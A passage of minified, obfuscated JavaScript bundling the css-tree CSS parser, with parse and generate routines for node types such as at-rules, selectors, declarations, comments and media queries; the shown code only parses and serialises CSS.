n=a2C,r=Object[n(3875)](null);for(const[o,i]of Object[n(2123)](t))if(i){r[o]={};for(const t of Object[n(3468)](i))e[n(2576)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2C,i={...t};for(const[s,a]of Object[n(2123)](e))switch(s){case n(3687):i[s]=Boolean(a);break;case n(3627):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(1949):i[s]={...t[s]};for(const[t,e]of Object[n(2123)](a))i[s][t]=Array[n(3382)](e)?e:[];break;case n(564):i[s]={...t[s]};for(const[t,e]of Object[n(2123)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(3522)]||null,descriptors:{...o[n(3849)]}};if(e){a[n(3522)]=e[n(3522)]?r(a[n(3522)],e[n(3522)]):a[n(3522)]||null;for(const[t,o]of Object[n(2123)](e[n(3849)]||{}))a[n(3849)][t]=o?r(a[n(3849)][t],o):null;Object[n(3468)](a[n(3849)])[n(585)]||(a[n(3849)]=null)}}break;case n(4081):case n(2867):i[s]={...t[s]};for(const[t,e]of Object[n(2123)](a))i[s][t]=r(i[s][t],e);break;case n(802):case n(1600):i[s]={...t[s]};for(const[t,e]of Object[n(2123)](a))i[s][t]={...i[s][t],...e};break;case n(548):i[s]={...t[s],...a};break;case n(1610):case n(863):i[s]={...t[s],...o(a,[n(2231)])};break;case n(3346):i[s]={...t[s],...o(a,[n(4226),n(2807),n(2231),n(2350),n(1857)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(925),stylesheet:r(925),atrule:r(3878),atrulePrelude(t){const e=r;return this[e(3632)](t[e(1610)]?String(t[e(1610)]):null)},mediaQueryList:r(1770),mediaQuery:r(1860),condition(t){const e=r;return this[e(2839)](t[e(1334)])},rule:r(2137),selectorList:r(3940),selector:r(3442),block(){return this[r(2565)](!0)},declarationList:r(2951),declaration:r(836),value:r(2162)},features:{supports:{selector(){return this[r(3442)]()}},container:{style(){return this[r(836)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2C,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(3579)][e(2807)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(4214)],findLast:d[e(1607)],findAll:d[e(3676)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(2237)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(3579)]=new c.J({generic:t[e(3687)],cssWideKeywords:t[e(3627)],units:t[e(1949)],types:t[e(4081)],atrules:t[e(564)],properties:t[e(2867)],node:t[e(3346)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2C;return this[t(1165)](this[t(556)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2C,e=this[t(1382)]();if(this[t(3564)](),e[t(3116)](this[t(4183)]()),this[t(3564)](),this[t(4140)]===r.A9){e[t(3116)](this[t(533)]());const n=this[t(3709)],o=this[t(3788)]?this[t(2162)](null):this[t(556)](this[t(1980)],!1);if(t(2162)===o[t(3648)]&&o[t(622)][t(3737)])for(let e=n-this[t(3709)];e<=0;e++)if(this[t(2374)](e)===r.M$){o[t(622)][t(1094)]({type:t(3691),loc:null,value:" "});break}e[t(3116)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2C;let r=this[n(4165)]+t;const a=this[n(3993)](r);for(a!==i&&a!==s||(e&&this[n(3683)](n(2106)),r++);r<this[n(3036)];r++)(0,o.yp)(this[n(3993)](r))||this[n(3683)](n(815),r)}function d(t){return u[a2C(1733)](this,0,t)}function h(t,e){const n=a2C;if(!this[n(3848)](this[n(4165)]+t,e)){let r="";switch(e){case a:r=n(2336);break;case s:r=n(1199)}this[n(3683)](r,this[n(4165)]+t)}}function f(){const t=a2C;let e=0,n=0,r=this[t(4140)];for(;r===o.M$||r===o.Mw;)r=this[t(2374)](++e);if(r!==o.wN){if(!this[t(976)](i,e)&&!this[t(976)](s,e))return null;n=this[t(976)](i,e)?i:s;do{r=this[t(2374)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1201)](e),d[t(1733)](this,c))}return e>0&&this[t(1201)](e),0===n&&(r=this[t(3993)](this[t(4165)]),r!==i&&r!==s&&this[t(3683)](t(2068))),d[t(1733)](this,0!==n),n===s?"-"+this[t(2855)](o.wN):this[t(2855)](o.wN)}const m=r(2875),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(4165)];let n=null,m=null;if(this[t(4140)]===o.wN)d[t(1733)](this,l),m=this[t(2855)](o.wN);else if(this[t(4140)]===o.Vy&&this[t(3848)](this[t(4165)],s))switch(n="-1",h[t(1733)](this,1,a),this[t(3036)]-this[t(4165)]){case 2:this[t(2502)](),m=f[t(1733)](this);break;case 3:h[t(1733)](this,2,s),this[t(2502)](),this[t(3564)](),d[t(1733)](this,c),m="-"+this[t(2855)](o.wN);break;default:h[t(1733)](this,2,s),u[t(1733)](this,3,c),this[t(2502)](),m=this[t(1470)](e+2)}else if(this[t(4140)]===o.Vy||this[t(976)](i)&&this[t(2374)](1)===o.Vy){let r=0;switch(n="1",this[t(976)](i)&&(r=1,this[t(2502)]()),h[t(1733)](this,0,a),this[t(3036)]-this[t(4165)]){case 1:this[t(2502)](),m=f[t(1733)](this);break;case 2:h[t(1733)](this,1,s),this[t(2502)](),this[t(3564)](),d[t(1733)](this,c),m="-"+this[t(2855)](o.wN);break;default:h[t(1733)](this,1,s),u[t(1733)](this,2,c),this[t(2502)](),m=this[t(1470)](e+r+1)}}else if(this[t(4140)]===o.fg){const r=this[t(3993)](this[t(4165)]),l=r===i||r===s;let p=this[t(4165)]+l;for(;p<this[t(3036)]&&(0,o.yp)(this[t(3993)](p));p++);p===this[t(4165)]+l&&this[t(3683)](t(815),this[t(4165)]+l),h[t(1733)](this,p-this[t(4165)],a),n=this[t(2146)](e,p),p+1===this[t(3036)]?(this[t(2502)](),m=f[t(1733)](this)):(h[t(1733)](this,p-this[t(4165)]+1,s),p+2===this[t(3036)]?(this[t(2502)](),this[t(3564)](),d[t(1733)](this,c),m="-"+this[t(2855)](o.wN)):(u[t(1733)](this,p-this[t(4165)]+2,c),this[t(2502)](),m=this[t(1470)](p+1)))}else this[t(3683)]();return null!==n&&n[t(3993)](0)===i&&(n=n[t(2894)](1)),null!==m&&m[t(3993)](0)===i&&(m=m[t(2894)](1)),{type:t(2875),loc:this[t(1117)](e,this[t(4165)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(767)](n+r)}else this[e(767)](n)}else this[e(767)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2C;return this[t(556)](this[t(2616)],!0)}function s(){const t=a2C;for(let e,n=1;e=this[t(2374)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(3878),c=r(1610),l={name:String,prelude:[r(3632),r(556),null],block:[r(2565),null]};function u(t=!1){const e=r,n=this[e(4165)];let a,c,l=null,u=null;switch(this[e(1360)](o.zu),a=this[e(1470)](n+1),c=a[e(2952)](),this[e(3564)](),!1===this[e(3205)]&&this[e(4140)]!==o.X6&&this[e(4140)]!==o.Qq&&(l=this[e(2634)]?this[e(2212)](this[e(3632)][e(3612)](this,a,t),i):i[e(1733)](this,this[e(3709)]),this[e(3564)]()),this[e(4140)]){case o.Qq:this[e(2502)]();break;case o.X6:u=hasOwnProperty[e(1733)](this[e(1610)],c)&&e(2237)==typeof this[e(1610)][c][e(1569)]?this[e(1610)][c][e(1569)][e(1733)](this,t):this[e(2565)](s[e(1733)](this))}return{type:e(3878),loc:this[e(1117)](n,this[e(4165)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(2522)](o.zu,"@"+t[e(4226)]),null!==t[e(3522)]&&this[e(3346)](t[e(3522)]),t[e(1569)]?this[e(3346)](t[e(1569)]):this[e(2522)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3632),s=r(2133),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(2952)]()),this[e(3564)](),n=hasOwnProperty[e(1733)](this[e(1610)],t)&&e(2237)==typeof this[e(1610)][t][e(3522)]?this[e(1610)][t][e(3522)][e(1733)](this):this[e(1814)](this[e(802)][e(3632)]),this[e(3564)](),!0!==this[e(3205)]&&this[e(4140)]!==o.X6&&this[e(4140)]!==o.Qq&&this[e(3683)](e(3383)),{type:e(3632),loc:this[e(3403)](n),children:n}}function l(t){this[r(622)](t)}},1400:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2C;this[t(3205)]&&this[t(3683)](t(2404));const e=this[t(4165)];let n=!1;return this[t(976)](s)?(n=!0,this[t(2502)]()):this[t(976)](l)||this[t(1360)](o.Vy),this[t(976)](l)?this[t(3993)](this[t(4165)]+1)!==a?(this[t(2502)](),this[t(1360)](o.Vy)):n&&this[t(3683)](t(2164),this[t(3036)]):n&&this[t(3683)](t(2954)),{type:t(4183),loc:this[t(1117)](e,this[t(4165)]),name:this[t(1470)](e)}}function h(){const t=a2C,e=this[t(4165)],n=this[t(3993)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(3683)](t(2570)),this[t(2502)](),n!==a&&(this[t(976)](a)||this[t(3683)](t(4028)),this[t(2502)]()),this[t(1470)](e)}const f=r(2995),m={name:r(4183),matcher:[String,null],value:[r(4157),r(4183),null],flags:[String,null]};function p(){const t=r,e=this[t(4165)];let n,i=null,s=null,a=null;return this[t(1360)](o.hk),this[t(3564)](),n=d[t(1733)](this),this[t(3564)](),this[t(4140)]!==o.Oh&&(this[t(4140)]!==o.Vy&&(i=h[t(1733)](this),this[t(3564)](),s=this[t(4140)]===o.Qf?this[t(4157)]():this[t(4183)](),this[t(3564)]()),this[t(4140)]===o.Vy&&(a=this[t(2855)](o.Vy),this[t(3564)]())),this[t(1360)](o.Oh),{type:t(2995),loc:this[t(1117)](e,this[t(4165)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(2522)](o._i,"["),this[e(3346)](t[e(4226)]),null!==t[e(549)]&&(this[e(767)](t[e(549)]),this[e(3346)](t[e(3217)])),null!==t[e(1689)]&&this[e(2522)](o.Vy,t[e(1689)]),this[e(2522)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2C(556)](null,!0)}function a(){const t=a2C;return this[t(2212)](this[t(2137)],s)}function c(){const t=a2C;return this[t(556)](this[t(3264)],!0)}function l(){const t=a2C;if(this[t(4140)]===o.Qq)return c[t(1733)](this,this[t(3709)]);const e=this[t(2212)](this[t(836)],c);return this[t(4140)]===o.Qq&&this[t(2502)](),e}const u=r(2565),d=r(1569),h={children:[[r(3878),r(2137),r(836)]]};function f(t){const e=r,n=t?l:a,c=this[e(4165)];let u=this[e(1382)]();this[e(1360)](o.X6);t:for(;!this[e(3205)];)switch(this[e(4140)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(2502)]();break;case o.zu:u[e(3116)](this[e(2212)](this[e(3878)][e(3612)](this,t),s));break;default:t&&this[e(976)](i)?u[e(3116)](a[e(1733)](this)):u[e(3116)](n[e(1733)](this))}return this[e(3205)]||this[e(1360)](o.Q0),{type:e(2565),loc:this[e(1117)](c,this[e(4165)]),children:u}}function m(t){const e=r;this[e(2522)](o.X6,"{"),this[e(622)](t,(t=>{const n=e;n(836)===t[n(3648)]&&this[n(2522)](o.Qq,";")})),this[e(2522)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3968),s={children:[[]]};function a(t,e){const n=r,i=this[n(4165)];let s=null;return this[n(1360)](o.hk),s=t[n(1733)](this,e),this[n(3205)]||this[n(1360)](o.Oh),{type:n(3968),loc:this[n(1117)](i,this[n(4165)]),children:s}}function c(t){const e=r;this[e(2522)](o._i,"["),this[e(622)](t),this[e(2522)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(689),s=[];function a(){const t=r,e=this[t(4165)];return this[t(1360)](o.zG),{type:t(689),loc:this[t(1117)](e,this[t(4165)])}}function c(){const t=r;this[t(2522)](o.zG,t(1935))}},1585:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4219),s=[];function a(){const t=r,e=this[t(4165)];return this[t(1360)](o.lh),{type:t(4219),loc:this[t(1117)](e,this[t(4165)])}}function c(){const t=r;this[t(2522)](o.lh,t(2016))}},1052:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(4139),a={name:String};function c(){const t=r;return this[t(3989)](i),{type:t(4139),loc:this[t(1117)](this[t(4165)]-1,this[t(3036)]),name:this[t(2855)](o.Vy)}}function l(t){const e=r;this[e(2522)](o._i,"."),this[e(2522)](o.Vy,t[e(4226)])}},2347:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(1180),u={name:String};function d(){const t=r,e=this[t(4165)];let n;switch(this[t(4140)]){case o.M$:n=" ";break;case o._i:switch(this[t(3993)](this[t(4165)])){case a:case i:case c:this[t(2502)]();break;case s:this[t(2502)](),this[t(2802)](t(2609)),this[t(3989)](s);break;default:this[t(3683)](t(1229))}n=this[t(1470)](e)}return{type:t(1180),loc:this[t(1117)](e,this[t(4165)]),name:n}}function h(t){const e=r;this[e(767)](t[e(4226)])}},4916:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(965),c={value:String};function l(){const t=r,e=this[t(4165)];let n=this[t(3036)];return this[t(1360)](o.Mw),n-e+2>=2&&this[t(3993)](n-2)===i&&this[t(3993)](n-1)===s&&(n-=2),{type:t(965),loc:this[t(1117)](e,this[t(4165)]),value:this[t(2146)](e+2,n)}}function u(t){const e=r;this[e(2522)](o.Mw,"/*"+t[e(3217)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(2839),a={kind:String,children:[[r(4183),r(3241),r(1333),r(576),r(3488)]]};function c(t){const e=r;return this[e(820)](1)===o.Vy&&i[e(2812)](this[e(820)](2))?this[e(3241)](t):this[e(576)](t)}const l={media:c,container:c,supports(){return this[r(3488)]()}};function u(t=r(1724)){const e=r,n=this[e(1382)]();t:for(;!this[e(3205)];)switch(this[e(4140)]){case o.Mw:case o.M$:this[e(2502)]();continue;case o.Vy:n[e(3116)](this[e(4183)]());break;case o.AJ:{let r=this[e(2212)]((()=>l[t][e(1733)](this,t)),(()=>null));r||(r=this[e(2212)]((()=>{const n=e;this[n(1360)](o.AJ);const r=this[n(2839)](t);return this[n(1360)](o.no),r}),(()=>this[e(1247)](t)))),n[e(3116)](r);break}case o.zt:{let r=this[e(2212)]((()=>this[e(1333)](t)),(()=>null));r||(r=this[e(1247)](t)),n[e(3116)](r);break}default:break t}return n[e(3737)]&&this[e(3683)](e(1205)),{type:e(2839),loc:this[e(3403)](n),kind:t,children:n}}function d(t){const e=r;t[e(622)][e(2857)]((t=>{const n=e;n(2839)===t[n(3648)]?(this[n(2522)](o.AJ,"("),this[n(3346)](t),this[n(2522)](o.no,")")):this[n(3346)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2C;return this[t(556)](this[t(1980)],!0)}function m(){const t=a2C;return this[t(556)](this[t(1980)],!1)}function p(){const t=a2C,e=this[t(3709)],n=this[t(2162)]();return t(556)!==n[t(3648)]&&!1===this[t(3205)]&&this[t(4140)]!==i.Qq&&!1===this[t(976)](s)&&!1===this[t(1886)](e)&&this[t(3683)](),n}const g=r(836),w=r(2346),b={important:[Boolean,String],property:String,value:[r(2162),r(556)]};function y(){const t=r,e=this[t(4165)],n=this[t(3709)],a=x[t(1733)](this),c=(0,o.vs)(a),l=c?this[t(3788)]:this[t(1285)],u=c?m:f;let d,h=!1;this[t(3564)](),this[t(1360)](i.Qx);const g=this[t(3709)];if(c||this[t(3564)](),d=l?this[t(2212)](p,u):u[t(1733)](this,this[t(3709)]),c&&t(2162)===d[t(3648)]&&d[t(622)][t(3737)])for(let e=g-this[t(3709)];e<=0;e++)if(this[t(2374)](e)===i.M$){d[t(622)][t(1094)]({type:t(3691),loc:null,value:" "});break}return this[t(976)](s)&&(h=A[t(1733)](this),this[t(3564)]()),!1===this[t(3205)]&&this[t(4140)]!==i.Qq&&!1===this[t(1886)](n)&&this[t(3683)](),{type:t(836),loc:this[t(1117)](e,this[t(4165)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(2522)](i.Vy,t[e(1865)]),this[e(2522)](i.Qx,":"),this[e(3346)](t[e(3217)]),t[e(2759)]&&(this[e(2522)](i._i,"!"),this[e(2522)](i.Vy,!0===t[e(2759)]?e(2759):t[e(2759)]))}function x(){const t=r,e=this[t(4165)];if(this[t(4140)]===i._i)switch(this[t(3993)](this[t(4165)])){case u:case c:case d:case a:case l:this[t(2502)]();break;case h:this[t(2502)](),this[t(976)](h)&&this[t(2502)]()}return this[t(4140)]===i.Vw?this[t(1360)](i.Vw):this[t(1360)](i.Vy),this[t(1470)](e)}function A(){const t=r;this[t(1360)](i._i),this[t(3564)]();const e=this[t(2855)](i.Vy);return t(2759)===e||e}},513:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2C;return this[t(556)](this[t(3264)],!0)}const a=r(2951),c={children:[[r(836),r(3878),r(2137)]]};function l(){const t=r,e=this[t(1382)]();for(;!this[t(3205)];)switch(this[t(4140)]){case o.M$:case o.Mw:case o.Qq:this[t(2502)]();break;case o.zu:e[t(3116)](this[t(2212)](this[t(3878)][t(3612)](this,!0),s));break;default:this[t(976)](i)?e[t(3116)](this[t(2212)](this[t(2137)],s)):e[t(3116)](this[t(2212)](this[t(836)],s))}return{type:t(2951),loc:this[t(3403)](e),children:e}}function u(t){const e=r;this[e(622)](t,(t=>{const n=e;n(836)===t[n(3648)]&&this[n(2522)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2794),s={value:String,unit:String};function a(){const t=r,e=this[t(4165)],n=this[t(4147)](o.fg);return{type:t(2794),loc:this[t(1117)](e,this[t(4165)]),value:n,unit:this[t(2146)](e+n[t(585)],this[t(4165)])}}function c(t){const e=r;this[e(2522)](o.fg,t[e(3217)]+t[e(2291)])}},3723:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(3241),a={kind:String,name:String,value:[r(4183),r(1810),r(2794),r(3318),r(520),null]};function c(t){const e=r,n=this[e(4165)];let s,a=null;if(this[e(1360)](o.AJ),this[e(3564)](),s=this[e(2855)](o.Vy),this[e(3564)](),this[e(4140)]!==o.no){switch(this[e(1360)](o.Qx),this[e(3564)](),this[e(4140)]){case o.wN:a=this[e(4126)](1)===o._i?this[e(3318)]():this[e(1810)]();break;case o.fg:a=this[e(2794)]();break;case o.Vy:a=this[e(4183)]();break;case o.zt:a=this[e(2212)]((()=>{const t=e,n=this[t(520)](this[t(1814)],this[t(802)][t(2162)]);return this[t(3564)](),this[t(976)](i)&&this[t(3683)](),n}),(()=>this[e(3318)]()));break;default:this[e(3683)](e(3225))}this[e(3564)]()}return this[e(3205)]||this[e(1360)](o.no),{type:e(3241),loc:this[e(1117)](n,this[e(4165)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(2522)](o.AJ,"("),this[e(2522)](o.Vy,t[e(4226)]),null!==t[e(3217)]&&(this[e(2522)](o.Qx,":"),this[e(3346)](t[e(3217)])),this[e(2522)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(1333),s={kind:String,feature:String,value:[r(836),r(3442)]};function a(t,e){const n=r,o=(this[n(1600)][t]||{})[e];return n(2237)!=typeof o&&this[n(3683)](n(2607)+e+"()"),o}function c(t=r(2424)){const e=r,n=this[e(4165)],i=this[e(3273)](),s=a[e(1733)](this,t,i[e(2952)]());this[e(3564)]();const c=this[e(2212)]((()=>{const t=e,n=this[t(3709)],r=s[t(1733)](this);return!1===this[t(3205)]&&!1===this[t(1886)](n)&&this[t(3683)](),r}),(()=>this[e(556)](null,!1)));return this[e(3205)]||this[e(1360)](o.no),{type:e(1333),loc:this[e(1117)](n,this[e(4165)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(2522)](o.zt,t[e(2693)]+"("),this[e(3346)](t[e(3217)]),this[e(2522)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(576),u={kind:String,left:[r(4183),r(1810),r(2794),r(3318),r(520)],leftComparison:String,middle:[r(4183),r(1810),r(2794),r(3318),r(520)],rightComparison:[String,null],right:[r(4183),r(1810),r(2794),r(3318),r(520),null]};function d(){const t=r;switch(this[t(3564)](),this[t(4140)]){case o.wN:return this[t(976)](i,this[t(3656)](1))?this[t(3318)]():this[t(1810)]();case o.fg:return this[t(2794)]();case o.Vy:return this[t(4183)]();case o.zt:return this[t(2212)]((()=>{const e=t,n=this[e(520)](this[e(1814)],this[e(802)][e(2162)]);return this[e(3564)](),this[e(976)](i)&&this[e(3683)](),n}),(()=>this[t(3318)]()));default:this[t(3683)](t(3225))}}function h(t){const e=r;if(this[e(3564)](),this[e(976)](s)||this[e(976)](c)){const t=this[e(631)][this[e(4165)]];return this[e(2502)](),this[e(976)](a)?(this[e(2502)](),t+"="):t}if(this[e(976)](a))return"=";this[e(3683)](e(4133)+(t?e(3360):"")+e(607))}function f(t=r(2424)){const e=r,n=this[e(4165)];this[e(3564)](),this[e(1360)](o.AJ);const i=d[e(1733)](this),s=h[e(1733)](this,e(4183)===i[e(3648)]),a=d[e(1733)](this);let c=null,l=null;return this[e(4126)](0)!==o.no&&(c=h[e(1733)](this),l=d[e(1733)](this)),this[e(3564)](),this[e(1360)](o.no),{type:e(576),loc:this[e(1117)](n,this[e(4165)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(2522)](o.AJ,"("),this[e(3346)](t[e(1635)]),this[e(767)](t[e(923)]),this[e(3346)](t[e(4205)]),t[e(4062)]&&(this[e(767)](t[e(635)]),this[e(3346)](t[e(4062)])),this[e(2522)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(520),s=r(2237),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(4165)],s=this[n(3273)](),a=s[n(2952)]();let c;return c=e[n(2273)](a)?e[a][n(1733)](this,e):t[n(1733)](this,e),this[n(3205)]||this[n(1360)](o.no),{type:n(520),loc:this[n(1117)](i,this[n(4165)]),name:s,children:c}}function l(t){const e=r;this[e(2522)](o.zt,t[e(4226)]+"("),this[e(622)](t),this[e(2522)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1247),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(4165)];let i=null;this[e(4140)]===o.zt?i=this[e(3273)]():this[e(1360)](o.AJ);const s=this[e(2212)]((()=>{const t=e,n=this[t(3709)],r=this[t(1814)](this[t(802)][t(2162)]);return!1===this[t(3205)]&&!1===this[t(1886)](n)&&this[t(3683)](),r}),(()=>this[e(1165)](this[e(556)](null,!1))));return this[e(3205)]||this[e(1360)](o.no),{type:e(1247),loc:this[e(1117)](n,this[e(4165)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(2237)]?this[e(2522)](o.zt,t[e(2237)]+"("):this[e(2522)](o.AJ,"("),this[e(622)](t),this[e(2522)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(491),s=r(774),a={value:String};function c(){const t=r,e=this[t(4165)];return this[t(1360)](o.Vw),{type:t(774),loc:this[t(1117)](e,this[t(4165)]),value:this[t(1470)](e+1)}}function l(t){const e=r;this[e(2522)](o.Vw,"#"+t[e(3217)])}},7905:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4193),s={name:String};function a(){const t=r,e=this[t(4165)];return this[t(1360)](o.Vw),{type:t(4193),loc:this[t(1117)](e,this[t(4165)]),name:this[t(1470)](e+1)}}function c(t){const e=r;this[e(2522)](o._i,"#"+t[e(4226)])}},8586:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4183),s={name:String};function a(){const t=r;return{type:t(4183),loc:this[t(1117)](this[t(4165)],this[t(3036)]),name:this[t(2855)](o.Vy)}}function c(t){const e=r;this[e(2522)](o.Vy,t[e(4226)])}},5204:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3435),a={name:String};function c(){const t=r;let e=this[t(4165)],n=this[t(2855)](o.Vy);for(;this[t(976)](i);)this[t(1360)](o._i),n+="."+this[t(2855)](o.Vy);return{type:t(3435),loc:this[t(1117)](e,this[t(4165)]),name:n}}function l(t){const e=r;this[e(767)](t[e(4226)])}},4476:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3659),s={children:[[r(3435)]]};function a(){const t=r,e=this[t(1382)]();for(this[t(3564)]();!this[t(3205)]&&(e[t(3116)](this[t(3435)]()),this[t(820)](0)===o.A9);)this[t(3564)](),this[t(2502)](),this[t(3564)]();return{type:t(3659),loc:this[t(3403)](e),children:e}}function c(t){const e=r;this[e(622)](t,(()=>this[e(2522)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1860),s={modifier:[String,null],mediaType:[String,null],condition:[r(2839),null]};function a(){const t=r,e=this[t(4165)];let n=null,i=null,s=null;if(this[t(3564)](),this[t(4140)]===o.Vy&&this[t(820)](1)!==o.AJ){const e=this[t(2855)](o.Vy),r=e[t(2952)]();switch(t(2635)===r||t(1521)===r?(this[t(3564)](),n=r,i=this[t(2855)](o.Vy)):i=e,this[t(820)](0)){case o.Vy:this[t(3564)](),this[t(2802)](t(1692)),s=this[t(2839)](t(1724));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(3683)](t(1601))}}else switch(this[t(4140)]){case o.Vy:case o.AJ:case o.zt:s=this[t(2839)](t(1724));break;case o.X6:case o.Qq:case 